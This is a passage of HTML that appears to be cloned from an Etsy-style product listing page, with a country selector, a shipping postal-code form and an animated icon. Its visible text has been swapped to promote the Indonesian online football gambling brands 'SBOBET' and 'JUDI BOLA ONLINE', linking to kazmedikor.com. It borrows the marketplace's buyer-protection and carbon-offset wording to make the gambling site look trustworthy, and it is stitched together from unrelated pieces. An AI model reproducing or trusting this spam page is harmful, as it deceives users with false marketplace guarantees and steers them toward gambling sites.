                                                                                                <option value="131">
                                                                                                    Japan</option>
                                                                                                <option value="307">
                                                                                                    Jersey</option>
                                                                                                <option value="130">
                                                                                                    Jordan</option>
                                                                                                <option value="132">
                                                                                                    Kazakhstan</option>
                                                                                                <option value="133">
                                                                                                    Kenya</option>
                                                                                                <option value="270">
                                                                                                    Kiribati</option>
                                                                                                <option value="271">
                                                                                                    Kosovo</option>
                                                                                                <option value="137">
                                                                                                    Kuwait</option>
                                                                                                <option value="134">
                                                                                                    Kyrgyzstan</option>
                                                                                                <option value="138">Laos
                                                                                                </option>
                                                                                                <option value="146">
                                                                                                    Latvia</option>
                                                                                                <option value="139">
                                                                                                    Lebanon</option>
                                                                                                <option value="143">
                                                                                                    Lesotho</option>
                                                                                                <option value="140">
                                                                                                    Liberia</option>
                                                                                                <option value="141">
                                                                                                    Libya</option>
                                                                                                <option value="272">
                                                                                                    Liechtenstein
                                                                                                </option>
                                                                                                <option value="144">
                                                                                                    Lithuania</option>
                                                                                                <option value="145">
                                                                                                    Luxembourg</option>
                                                                                                <option value="273">
                                                                                                    Macao</option>
                                                                                                <option value="151">
                                                                                                    Macedonia</option>
                                                                                                <option value="149">
                                                                                                    Madagascar</option>
                                                                                                <option value="158">
                                                                                                    Malawi</option>
                                                                                                <option value="159">
                                                                                                    Malaysia</option>
                                                                                                <option value="238">
                                                                                                    Maldives</option>
                                                                                                <option value="152">Mali
                                                                                                </option>
                                                                                                <option value="227">
                                                                                                    Malta</option>
                                                                                                <option value="274">
                                                                                                    Marshall Islands
                                                                                                </option>
                                                                                                <option value="275">
                                                                                                    Martinique</option>
                                                                                                <option value="157">
                                                                                                    Mauritania</option>
                                                                                                <option value="239">
                                                                                                    Mauritius</option>
                                                                                                <option value="276">
                                                                                                    Mayotte</option>
                                                                                                <option value="150">
                                                                                                    Mexico</option>
                                                                                                <option value="277">
                                                                                                    Micronesia,
                                                                                                    Federated States of
                                                                                                </option>
                                                                                                <option value="148">
                                                                                                    Moldova</option>
                                                                                                <option value="278">
                                                                                                    Monaco</option>
                                                                                                <option value="154">
                                                                                                    Mongolia</option>
                                                                                                <option value="155">
                                                                                                    Montenegro</option>
                                                                                                <option value="279">
                                                                                                    Montserrat</option>
                                                                                                <option value="147">
                                                                                                    Morocco</option>
                                                                                                <option value="156">
                                                                                                    Mozambique</option>
                                                                                                <option value="153">
                                                                                                    Myanmar (Burma)
                                                                                                </option>
                                                                                                <option value="160">
                                                                                                    Namibia</option>
                                                                                                <option value="280">
                                                                                                    Nauru</option>
                                                                                                <option value="166">
                                                                                                    Nepal</option>
                                                                                                <option value="243">
                                                                                                    Netherlands Antilles
                                                                                                </option>
                                                                                                <option value="233">New
                                                                                                    Caledonia</option>
                                                                                                <option value="167">New
                                                                                                    Zealand</option>
                                                                                                <option value="163">
                                                                                                    Nicaragua</option>
                                                                                                <option value="161">
                                                                                                    Niger</option>
                                                                                                <option value="162">
                                                                                                    Nigeria</option>
                                                                                                <option value="281">Niue
                                                                                                </option>
                                                                                                <option value="282">
                                                                                                    Norfolk Island
                                                                                                </option>
                                                                                                <option value="283">
                                                                                                    Northern Mariana
                                                                                                    Islands</option>
                                                                                                <option value="165">
                                                                                                    Norway</option>
                                                                                                <option value="168">Oman
                                                                                                </option>
                                                                                                <option value="169">
                                                                                                    Pakistan</option>
                                                                                                <option value="284">
                                                                                                    Palau</option>
                                                                                                <option value="285">
                                                                                                    Palestinian
                                                                                                    Territory, Occupied
                                                                                                </option>
                                                                                                <option value="170">
                                                                                                    Panama</option>
                                                                                                <option value="173">
                                                                                                    Papua New Guinea
                                                                                                </option>
                                                                                                <option value="178">
                                                                                                    Paraguay</option>
                                                                                                <option value="171">Peru
                                                                                                </option>
                                                                                                <option value="172">
                                                                                                    Philippines</option>
                                                                                                <option value="174">
                                                                                                    Poland</option>
                                                                                                <option value="177">
                                                                                                    Portugal</option>
                                                                                                <option value="175">
                                                                                                    Puerto Rico</option>
                                                                                                <option value="179">
                                                                                                    Qatar</option>
                                                                                                <option value="304">
                                                                                                    Reunion</option>
                                                                                                <option value="180">
                                                                                                    Romania</option>
                                                                                                <option value="182">
                                                                                                    Rwanda</option>
                                                                                                <option value="286">
                                                                                                    Saint Helena
                                                                                                </option>
                                                                                                <option value="287">
                                                                                                    Saint Kitts and
                                                                                                    Nevis</option>
                                                                                                <option value="244">
                                                                                                    Saint Lucia</option>
                                                                                                <option value="288">
                                                                                                    Saint Martin (French
                                                                                                    part)</option>
                                                                                                <option value="289">
                                                                                                    Saint Pierre and
                                                                                                    Miquelon</option>
                                                                                                <option value="249">
                                                                                                    Saint Vincent and
                                                                                                    the Grenadines
                                                                                                </option>
                                                                                                <option value="290">
                                                                                                    Samoa</option>
                                                                                                <option value="291">San
                                                                                                    Marino</option>
                                                                                                <option value="292">Sao
                                                                                                    Tome and Principe
                                                                                                </option>
                                                                                                <option value="183">
                                                                                                    Saudi Arabia
                                                                                                </option>
                                                                                                <option value="185">
                                                                                                    Senegal</option>
                                                                                                <option value="189">
                                                                                                    Serbia</option>
                                                                                                <option value="293">
                                                                                                    Seychelles</option>
                                                                                                <option value="186">
                                                                                                    Sierra Leone
                                                                                                </option>
                                                                                                <option value="220">
                                                                                                    Singapore</option>
                                                                                                <option value="337">Sint
                                                                                                    Maarten (Dutch part)
                                                                                                </option>
                                                                                                <option value="191">
                                                                                                    Slovakia</option>
                                                                                                <option value="192">
                                                                                                    Slovenia</option>
                                                                                                <option value="242">
                                                                                                    Solomon Islands
                                                                                                </option>
                                                                                                <option value="188">
                                                                                                    Somalia</option>
                                                                                                <option value="215">
                                                                                                    South Africa
                                                                                                </option>
                                                                                                <option value="294">
                                                                                                    South Georgia and
                                                                                                    the South Sandwich
                                                                                                    Islands</option>
                                                                                                <option value="136">
                                                                                                    South Korea</option>
                                                                                                <option value="339">
                                                                                                    South Sudan</option>
                                                                                                <option value="99">Spain
                                                                                                </option>
                                                                                                <option value="142">Sri
                                                                                                    Lanka</option>
                                                                                                <option value="184">
                                                                                                    Sudan</option>
                                                                                                <option value="190">
                                                                                                    Suriname</option>
                                                                                                <option value="295">
                                                                                                    Svalbard and Jan
                                                                                                    Mayen</option>
                                                                                                <option value="194">
                                                                                                    Swaziland</option>
                                                                                                <option value="193">
                                                                                                    Sweden</option>
                                                                                                <option value="80">
                                                                                                    Switzerland</option>
                                                                                                <option value="204">
                                                                                                    Taiwan</option>
                                                                                                <option value="199">
                                                                                                    Tajikistan</option>
                                                                                                <option value="205">
                                                                                                    Tanzania</option>
                                                                                                <option value="198">
                                                                                                    Thailand</option>
                                                                                                <option value="164">The
                                                                                                    Netherlands</option>
                                                                                                <option value="296">
                                                                                                    Timor-Leste</option>
                                                                                                <option value="197">Togo
                                                                                                </option>
                                                                                                <option value="297">
                                                                                                    Tokelau</option>
                                                                                                <option value="298">
                                                                                                    Tonga</option>
                                                                                                <option value="201">
                                                                                                    Trinidad</option>
                                                                                                <option value="202">
                                                                                                    Tunisia</option>
                                                                                                <option value="203">
                                                                                                    Türkiye</option>
                                                                                                <option value="200">
                                                                                                    Turkmenistan
                                                                                                </option>
                                                                                                <option value="299">
                                                                                                    Turks and Caicos
                                                                                                    Islands</option>
                                                                                                <option value="300">
                                                                                                    Tuvalu</option>
                                                                                                <option value="206">
                                                                                                    Uganda</option>
                                                                                                <option value="207">
                                                                                                    Ukraine</option>
                                                                                                <option value="58">
                                                                                                    United Arab Emirates
                                                                                                </option>
                                                                                                <option value="105">
                                                                                                    United Kingdom
                                                                                                </option>
                                                                                                <option value="209">
                                                                                                    United States
                                                                                                </option>
                                                                                                <option value="302">
                                                                                                    United States Minor
                                                                                                    Outlying Islands
                                                                                                </option>
                                                                                                <option value="208">
                                                                                                    Uruguay</option>
                                                                                                <option value="248">U.S.
                                                                                                    Virgin Islands
                                                                                                </option>
                                                                                                <option value="210">
                                                                                                    Uzbekistan</option>
                                                                                                <option value="221">
                                                                                                    Vanuatu</option>
                                                                                                <option value="211">
                                                                                                    Venezuela</option>
                                                                                                <option value="212">
                                                                                                    Vietnam</option>
                                                                                                <option value="224">
                                                                                                    Wallis and Futuna
                                                                                                </option>
                                                                                                <option value="213">
                                                                                                    Western Sahara
                                                                                                </option>
                                                                                                <option value="214">
                                                                                                    Yemen</option>
                                                                                                <option value="216">
                                                                                                    Zaire (Democratic
                                                                                                    Republic of Congo)
                                                                                                </option>
                                                                                                <option value="217">
                                                                                                    Zambia</option>
                                                                                                <option value="218">
                                                                                                    Zimbabwe</option>
                                                                                            </optgroup>
                                                                                        </select>
                                                                                    </div>
                                                                                </fieldset>
                                                                                <fieldset
                                                                                    data-estimated-shipping-zip-code
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2 wt-display-none">
                                                                                    <label
                                                                                        class="wt-text-body-01 wt-label__required"
                                                                                        for="estimated-shipping-zip-code"
                                                                                        id="estimated-shipping-zip-code-label">
                                                                                        Postal or Zip code
                                                                                    </label>
                                                                                    <input type="text" class="wt-input"
                                                                                        id="estimated-shipping-zip-code"
                                                                                        maxlength="10" value=""
                                                                                        aria-required="true">
                                                                                    <div class="wt-validation__message wt-validation__message--is-hidden"
                                                                                        id="estimated-shipping-zip-code-error">
                                                                                        <div data-clg-id="WtFormFieldError"
                                                                                            class="wt-validation wt-display-flex-xs wt-align-items-top ">
                                                                                            <div
                                                                                                class="wt-validation__icon__frame">
                                                                                                <span
                                                                                                    class="wt-icon wt-validation__icon"><svg
                                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                                        viewBox="0 0 24 24"
                                                                                                        aria-hidden="true"
                                                                                                        focusable="false">
                                                                                                        <path
                                                                                                            fill-rule="evenodd"
                                                                                                            clip-rule="evenodd"
                                                                                                            d="M11 6v8h2V6zm1 9.25a1.25 1.25 0 1 0 0 2.5 1.25 1.25 0 0 0 0-2.5" />
                                                                                                    </svg></span>
                                                                                            </div>
                                                                                            <ul
                                                                                                class="wt-list-unstyled">
                                                                                                <li
                                                                                                    class="wt-validation__message">
                                                                                                    Please provide a
                                                                                                    valid postal code to
                                                                                                    continue.
                                                                                                </li>
                                                                                            </ul>
                                                                                        </div>
                                                                                    </div>
                                                                                </fieldset>
                                                                                <fieldset
                                                                                    data-estimated-shipping-submit-button
                                                                                    class="wt-mt-xs-2 wt-mb-xs-2">
                                                                                    <button
                                                                                        class="wt-btn wt-btn--filled wt-width-full"
                                                                                        type="submit"
                                                                                        id="estimated-shipping-submit-button">
                                                                                        Submit

                                                                                        <div data-clg-id="WtSpinner"
                                                                                            class="wt-spinner wt-spinner--01"
                                                                                            aria-live="assertive"
                                                                                            role="alert">
                                                                                            <span class="wt-icon"><svg
                                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                                    viewBox="0 0 24 24"
                                                                                                    aria-hidden="true"
                                                                                                    focusable="false">
                                                                                                    <circle
                                                                                                        fill="transparent"
                                                                                                        cx="12" cy="12"
                                                                                                        r="10" />
                                                                                                </svg></span>
                                                                                            Loading
                                                                                        </div>

                                                                                    </button>
                                                                                </fieldset>
                                                                            </div>
                                                                        </div>






                                                                        <div class="">
                                                                        </div>




                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                        <div data-appears-component-name="did_you_know">
                                            <div id="did_you_know">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        data-default-open="true"
                                                        aria-controls="did_you_know_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Did you know?
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="did_you_know_content_toggle"
                                                        class="wt-content-toggle__body" aria-hidden="false">
                                                        <div class="wt-mb-xs-6">
                                                            <div class="wt-mt-xs-1 wt-mb-xs-3">
                                                                <div class="wt-grid__item-xs-12
">
                                                                    <div
                                                                        class="wt-display-inline-flex-xs wt-align-items-center">
                                                                        <div class="wt-mr-xs-2"
                                                                            data-add-class-when-in-view="is-in-view">
                                                                            <span class="inline-svg"><svg
                                                                                    xmlns="http://www.w3.org/2000/svg"
                                                                                    xmlns:xlink="http://www.w3.org/1999/xlink"
                                                                                    viewBox="0 0 48 48"
                                                                                    shape-rendering="geometricPrecision"
                                                                                    text-rendering="geometricPrecision"
                                                                                    width="48" height="48"
                                                                                    aria-hidden="true"
                                                                                    focusable="false">
                                                                                    <style>
                                                                                        <![CDATA[
                                                                                        .is-in-view #e0NMFoeIPOT2_to {
                                                                                            animation: e0NMFoeIPOT2_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT2_to__to {
                                                                                            0% {
                                                                                                transform: translate(44.162561px, 5.846695px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(44.162561px, 5.846695px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(42.257336px, 6.69656px);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(46.27px, 7.700005px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(42.752561px, 5.5px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(44.150002px, 6.297191px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(44.150002px, 6.297191px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT2_tr {
                                                                                            animation: e0NMFoeIPOT2_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT2_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(-5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(-7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT5_to {
                                                                                            animation: e0NMFoeIPOT5_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT5_to__to {
                                                                                            0% {
                                                                                                transform: translate(4.2px, 5.697011px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(4.2px, 5.697011px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(5.826704px, 6.546839px);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(1.52px, 7.701463px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(5.294274px, 5.6px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(3.85px, 6.297191px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(3.85px, 6.297191px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT5_tr {
                                                                                            animation: e0NMFoeIPOT5_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT5_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(-7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT8_to {
                                                                                            animation: e0NMFoeIPOT8_to__to 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT8_to__to {
                                                                                            0% {
                                                                                                transform: translate(28.52px, 15.1px)
                                                                                            }

                                                                                            8% {
                                                                                                transform: translate(28.52px, 15.1px);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: translate(26.96px, 16.52px);
                                                                                                animation-timing-function: cubic-bezier(0.284467, 0, 0.625227, 0.383992)
                                                                                            }

                                                                                            18.5% {
                                                                                                transform: translate(27.14px, 16.214055px);
                                                                                                animation-timing-function: cubic-bezier(0.310382, 0.25506, 0.719913, 0.848254)
                                                                                            }

                                                                                            19.5% {
                                                                                                transform: translate(27.3px, 15.96px)
                                                                                            }

                                                                                            20.5% {
                                                                                                transform: translate(27.47px, 15.63px)
                                                                                            }

                                                                                            22.5% {
                                                                                                transform: translate(27.96px, 14.98px)
                                                                                            }

                                                                                            24.5% {
                                                                                                transform: translate(28.46px, 14.3px)
                                                                                            }

                                                                                            27% {
                                                                                                transform: translate(29.004407px, 13.613261px);
                                                                                                animation-timing-function: cubic-bezier(0.36087, 0.641427, 0.696459, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: translate(29.07px, 13.52px)
                                                                                            }

                                                                                            28.5% {
                                                                                                transform: translate(28.952353px, 13.590588px)
                                                                                            }

                                                                                            30% {
                                                                                                transform: translate(28.55px, 13.84px)
                                                                                            }

                                                                                            31% {
                                                                                                transform: translate(28.3px, 14px)
                                                                                            }

                                                                                            32% {
                                                                                                transform: translate(28.13px, 14.18px)
                                                                                            }

                                                                                            33% {
                                                                                                transform: translate(27.85px, 14.3px)
                                                                                            }

                                                                                            33.5% {
                                                                                                transform: translate(27.776555px, 14.35px)
                                                                                            }

                                                                                            34% {
                                                                                                transform: translate(27.6px, 14.4px)
                                                                                            }

                                                                                            34.5% {
                                                                                                transform: translate(27.540925px, 14.5px)
                                                                                            }

                                                                                            35.5% {
                                                                                                transform: translate(27.305294px, 14.6px)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: translate(27.07px, 14.72px)
                                                                                            }

                                                                                            48% {
                                                                                                transform: translate(27.765359px, 14.148534px)
                                                                                            }

                                                                                            100% {
                                                                                                transform: translate(27.765359px, 14.148534px)
                                                                                            }
                                                                                        }

                                                                                        .is-in-view #e0NMFoeIPOT8_tr {
                                                                                            animation: e0NMFoeIPOT8_tr__tr 2000ms linear 1 normal forwards
                                                                                        }

                                                                                        @keyframes e0NMFoeIPOT8_tr__tr {
                                                                                            0% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            8% {
                                                                                                transform: rotate(-5deg);
                                                                                                animation-timing-function: cubic-bezier(0.15, 0, 1, 1)
                                                                                            }

                                                                                            16.5% {
                                                                                                transform: rotate(-7deg);
                                                                                                animation-timing-function: cubic-bezier(0.25, 0, 0.75, 1)
                                                                                            }

                                                                                            28% {
                                                                                                transform: rotate(7deg)
                                                                                            }

                                                                                            36.5% {
                                                                                                transform: rotate(-5deg)
                                                                                            }

                                                                                            48% {
                                                                                                transform: rotate(0deg)
                                                                                            }

                                                                                            100% {
                                                                                                transform: rotate(0deg)
                                                                                            }
                                                                                        }
                                                                                        ]]>
                                                                                    </style>
                                                                                    <g id="e0NMFoeIPOT2_to"
                                                                                        transform="translate(44.162561,5.846695)">
                                                                                        <g id="e0NMFoeIPOT2_tr"
                                                                                            transform="rotate(-5)">
                                                                                            <g
                                                                                                transform="translate(-44.150002,-6.29719)">
                                                                                                <path
                                                                                                    d="M34.7,33.1l4.4-4.4c4.8-4.8,4.8-12.6,0-17.4v0c-4-4-10.1-4.9-14.7-2.1L17.7,15l17,18.1Z"
                                                                                                    fill="#4d6bc6" />
                                                                                                <path
                                                                                                    d="M36.5,33.5l-2.2-2.2l3.6-3.6c4.2-4.2,4.2-11,0-15.2C34.4,9,29,8.4,25.1,10.8L23.5,8.2C28.6,5,35.6,5.8,40.1,10.3c5.4,5.4,5.4,14.2,0,19.6l-3.6,3.6Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                    <g id="e0NMFoeIPOT5_to"
                                                                                        transform="translate(4.2,5.697011)">
                                                                                        <g id="e0NMFoeIPOT5_tr"
                                                                                            transform="rotate(5)">
                                                                                            <g
                                                                                                transform="translate(-3.85,-6.297191)">
                                                                                                <path
                                                                                                    d="M40.5,25.2l-4.8-4.8v0l-9-9c-4.8-4.8-12.6-4.8-17.4,0s-4.9,12.6-.1,17.4L15.4,35v0l4.4,4.4c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l-1.7-1.7l3.9,3.9c1.2,1.2,3.2,1.2,4.4,0s1.2-3.2,0-4.4l1.1,1.1c1.2,1.2,3.2,1.2,4.4,0v0c1.2-1.2,1.2-3.2,0-4.4l-4.9-4.9v0l4.9,4.9c1.2,1.2,3.2,1.2,4.4,0c1-1.2,1-3.1-.2-4.3Z"
                                                                                                    fill="#d7e6f5" />
                                                                                                <path
                                                                                                    d="M42.7,27.4c0-1.2-.5-2.4-1.4-3.3l-4.8-4.8v0l-9-9c-5.4-5.4-14.2-5.4-19.6,0s-5.4,14.2,0,19.6l6.2,6.2v0l4.4,4.4c.9.9,2.1,1.3,3.3,1.3s2.4-.4,3.3-1.3c.4-.4.7-.9,1-1.5.7.4,1.5.6,2.3.6c1.2,0,2.4-.4,3.3-1.3.6-.6,1-1.3,1.2-2c.3.1.7.1,1,.1c1.2,0,2.4-.5,3.3-1.4.8-.8,1.3-1.9,1.3-3c1.1-.1,2.2-.5,3-1.3.7-.9,1.2-2.1,1.2-3.3Zm-3.6,1.1c-.6.6-1.6.6-2.2,0l-7.6-7.6L27.2,23l7.6,7.6c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.1-1.1L25,25.2l-2.2,2.2l6.5,6.5c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0L25,33.9l-4.4-4.4-2.2,2.2l4.4,4.4c.6.6.6,1.6,0,2.2s-1.6.6-2.2,0l-1.9-1.9v0L10,27.7c-4.2-4.2-4.2-11,0-15.2s11-4.2,15.2,0l6.2,6.2v0L39,26.3c.3.3.5.7.5,1.1.1.4-.1.8-.4,1.1Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                    <g id="e0NMFoeIPOT8_to"
                                                                                        transform="translate(28.52,15.1)">
                                                                                        <g id="e0NMFoeIPOT8_tr"
                                                                                            transform="rotate(-5)">
                                                                                            <g
                                                                                                transform="translate(-27.765359,-14.148534)">
                                                                                                <path
                                                                                                    d="M32.3,15.1L23,19.8c-1.7,1.2-4.2.8-5.4-.9v0c-1.2-1.7-.8-4.1.9-5.4c2.1-1.5,4.7-3.4,5.6-3.9C28.7,6.7,35,7.4,39,11.4v0"
                                                                                                    fill="#4d6bc6" />
                                                                                                <path
                                                                                                    d="M19.4,14.7l1.9-1.4c1-.7,2-1.4,2.7-1.9.4-.3.7-.5.9-.6.7-.4,1.4-.7,2.1-.9c3.7-1.2,8-.3,10.9,2.6l2.2-2.2c-4.2-4.2-10.9-5.2-16-2.5-.3.1-.5.3-.8.4-.4.3-1.3.9-2.3,1.6-.5.3-.9.7-1.4,1l-1.9,1.4c-2.4,1.7-3,5.1-1.3,7.5.8,1.2,2.1,2,3.5,2.2.3.1.6.1.9.1c1.1,0,2.2-.3,3.1-1l5.9-4.1l2.6-1.8-2.2-2.2-2.6,1.8-5.4,3.8c-.5.4-1.1.5-1.7.4s-1.1-.4-1.5-1c-.9-1-.6-2.5.4-3.2Z"
                                                                                                    fill="#222" />
                                                                                            </g>
                                                                                        </g>
                                                                                    </g>
                                                                                </svg></span>
                                                                        </div>
                                                                        <p class="wt-sem-text-primary wt-text-caption">
                                                                            <strong>Perlindungan Pembelian SBOBET
                                                                                </strong>
                                                                            <br>
                                                                            Belanja dengan aman di JUDI BOLA ONLINE.
                                                                            Jika terjadi masalah pada pesanan Anda, kami
                                                                            siap membantu untuk semua pembelian yang
                                                                            memenuhi syarat —
                                                                            <a href="https://kazmedikor.com/"
                                                                                target="_blank" class="wt-text-link">
                                                                                lihat ketentuan program
                                                                            </a>
                                                                        </p>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <div data-appears-component-name="impact_message"
                                                                data-appears-event-data='{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}'>
                                                                <div id="impact-narrative-banner"
                                                                    class=" wt-rounded-02 wt-overflow-hidden wt-bg-denim-tint wt-display-inline-flex-xs wt-align-items-start wt-p-xs-2 wt-mb-xs-3">
                                                                    <span class="wt-mr-xs-1 wt-show-lg">
                                                                        <span class="wt-icon"><svg
                                                                                xmlns="http://www.w3.org/2000/svg"
                                                                                viewBox="0 0 24 24" aria-hidden="true"
                                                                                focusable="false">
                                                                                <path
                                                                                    d="M12 4c-3.9 0-7 3.1-7 7 0 1.1.3 2.2.8 3.2l6.5-4.9.7.7L3 20l3 1 2.5-3.9c1 .6 2.2.9 3.5.9 3.9 0 7-3.1 7-7V4z" />
                                                                            </svg></span>
                                                                    </span>
                                                                    <div
                                                                        class="wt-display-flex-column-xs wt-align-items-center">
                                                                        <div class="wt-show-lg">
                                                                            <div
                                                                                class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                                                                                JUDI BOLA ONLINE berkomitmen
                                                                                mengimbangi jejak karbon dari proses
                                                                                pengiriman dan pengemasan pesanan ini.
                                                                            </div>
                                                                        </div>
                                                                        <div class="wt-hide-lg">
                                                                            <div
                                                                                class="wt-text-caption wt-sem-text-primary wt-display-inline wt-line-height-tight">
                                                                                JUDI BOLA ONLINE berkomitmen
                                                                                mengimbangi jejak karbon dari proses
                                                                                pengiriman dan pengemasan pesanan ini.
                                                                            </div>
                                                                        </div>
                                                                    </div>
                                                                </div>
                                                            </div>

                                                            <button data-clg-id="WtButton"
                                                                class="wt-btn wt-btn--secondary wt-btn--transparent-flush-left wt-btn--small wt-width-full"
                                                                data-overlay-trigger="true"
                                                                aria-controls="policies-overlay">
                                                                Check out our shop policies

                                                            </button>

                                                            <div class="js-promotion-description wt-mt-xs-3">

                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>





                                    <div class="wt-mb-xs-3">
                                        <div data-appears-component-name="shop_owners">
                                            <div id="shop_owners">
                                                <div class="wt-content-toggle "
                                                    data-selector="info-section-content-toggle">
                                                    <button data-clg-id="WtButton"
                                                        class="wt-btn wt-btn--transparent wt-content-toggle--btn wt-content-toggle--with-icon wt-width-full wt-content-toggle--flush"
                                                        data-wt-content-toggle="true" data-animate="true"
                                                        aria-controls="shop_owners_content_toggle">
                                                        <span class="wt-flex-xs-auto wt-width-full wt-text-title">
                                                            <h2>
                                                                Situs SBOBET88
                                                            </h2>
                                                        </span>
                                                        <span class="wt-content-toggle--btn__icon"></span>

                                                    </button>

                                                    <div id="shop_owners_content_toggle" class="wt-content-toggle__body"
                                                        aria-hidden="true">
                                                        <div class="wt-mb-xs-6">
                                                            <div
                                                                class="wt-display-flex-xs wt-align-items-center wt-mb-xs-2">
                                                                <div class="wt-thumbnail-larger wt-mr-xs-3">
                                                                    <img data-clg-id="WtImage"
                                                                        class="wt-height-full wt-width-full wt-rounded-01 wt-overflow-hidden wt-image--cover wt-image"
                                                                        src="https://coinnews.b-cdn.net/banner/icon.png"
                                                                        alt="JUDI BOLA ONLINE" style="aspect-ratio: 1;"
                                                                        loading="lazy" sizes="75px"
                                                                        srcset="https://coinnews.b-cdn.net/banner/icon.png 50w, https://coinnews.b-cdn.net/banner/icon.png 100w" />

                                                                </div>
                                                                <div>
                                                                    <p
                                                                        class="wt-text-heading-small wt-line-height-tight wt-mb-lg-1">
                                                                       SBOBET</p>
                                                                    <p class=" wt-sem-text-primary wt-text-caption">
                                                                        Owner of <a
                                                                            href='https://kazmedikor.com/'
                                                                            class='wt-text-link'>JUDI BOLA ONLINE</a>
                                                                    </p>
                                                                    <div data-follow-shop-region>
                                                                        <div data-action="follow-shop-button-container"
                                                                            class="wt-display-flex-xs wt-align-items-center">
                                                                            <input type="hidden" class="id"
                                                                                name="user_id" value="386926495" />
                                                                            <a href="https://kazmedikor.com/"
                                                                                rel="nofollow"
                                                                                data-downtime-overlay-type="favorite"
                                                                                data-supplemental-state--use_follow_text="true"
                                                                                class="inline-overlay-trigger favorite-shop-action wt-btn wt-btn--small wt-btn--transparent follow-shop-button-listing-header-v3 wt-btn--transparent-flush-left"
                                                                                aria-label="Follow shop"
                                                                                data-action="follow-shop-button"
                                                                                data-shop-id="25947065"
                                                                                data-source-name="listing_header"
                                                                                data-module-name="">
                                                                                <span
                                                                                    class="etsy-icon wt-icon--smaller-xs"
                                                                                    data-not-following-icon=""><svg
                                                                                        xmlns="http://www.w3.org/2000/svg"
                                                                                        viewBox="0 0 24 24"
                                                                                        aria-hidden="true"
                                                                                        focusable="false">
                                                                                        <path
